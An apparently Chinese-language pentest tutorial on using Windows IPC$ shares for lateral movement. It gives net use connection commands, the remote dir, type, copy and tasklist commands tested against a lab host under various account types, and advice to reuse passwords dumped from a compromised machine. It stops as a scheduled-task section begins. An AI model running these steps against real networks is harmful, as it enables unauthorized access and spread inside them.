一. IPC$介绍和连接方式
1. IPC$介绍
IPC( Internet Process Connection)共享,是为了实现进程间通信而开放的命名管道。IPC可以通过验证用户名和密码获得相应的权限,通常在远程管理计算机和查看计算机的共享资源时使用。通过ipc$,可以与目标机器建立连接。利用这个连接,不仅可以访问目标机器中的文件,进行上传、下载等操作,还可以在目标机器上运行其他命令,以获取目标机器的目录结构、用户列表等信息。
共享文件
文件共享是指主动地在网络上共享自己的计算机文件。默认共享是为了方便管理员进行远程管理而默认开启的,包括所有的逻辑盘(c
、
d
、d
、d、e
、
a
d
m
i
n
、admin
、admin) 可以实现对这些默认共享目录的访问(如果当前主机(A)用户的账号是administrator,目标机器(B)的账户administrator和A的administrator密码相同,不需要输入密码就可以访问,默认会用本地相同的账号密码进行认证)
2.IPC$连接方式
net use \\IP\ipc$ "password" /user:"username" (工作组)
net use\\域名\ipc$ “域成员密码” /user:域名\域成员账号(域用户)
net use \\IP\ipc$ /del


二. IPC$利用的条件
1、开启了139、445端口
IPC$可以实现远程登录及对默认共享资源的访问, 445端口可以实现对共享文件打印机的访问。因此,一般来讲需要445端口的支持。

2、管理员开启了默认共享
默认共享是为了方便管理员进行远程管理而默认开启的,包括所有的逻辑盘(c$、d$、e$、admin$) 可以实现对这些默认共享目录的访问 (net share)

3、必须知道对方机器的用户名和密码

在内网中,很多电脑的账号密码都是一样的,可以通过抓取本地的账号密码,
然后和对方的电脑建立IP连接
共享命令
Net share
Net share c$ /del 删除共享
Net share K=C:设置C盘共享,共享名字为K



三. 不同用户IPC$下的命令权限
1.IPC建立之后可以执行很多命令,如下
dir \\IP\c$
tasklist /sIP
type \\IP\c$\文件路径
net time \\IP地址
copy 文件 \\IP地址\C$
2.测试
接下来我么使用不同的用户去建立IPC$看看是否可以执行如下的命令:
administrator
普通管理员
普通用户
域管理员
域内普通用户
administrator
建立连接

执行命令
dir \\192.168.41.143\C$

tasklist /s 192.168.41.143

type \\192.168.41.143\C$\1.txt

net time \\192.168.41.143

copy 2.txt \\192.168.41.143\C$

由上可知admininstrator的所有命令都支持
普通管理员



由上可知普通管理员只支持查看时间
普通用户



由上可知普通用户只支持查看时间
域管用户





由上可知域管支持所有命令
域内普通用户




由上可知域内普通用户只支持查看时间
四. IPC$配合计划任务横向
计划任务是系统的常见功能,利用任务计划功能,可以将任何脚本、程序或文档安排在某个最方便的时间运行。任务计划在每次系统启动的时候启动并在后台运行
Windows xp 电脑使用 at命令
Windows XP之后的电脑使用 schtasks


IPC配合计划任务横向
环境:已经上线内网中的一台机器抓取到密码,准备横向另一台机器
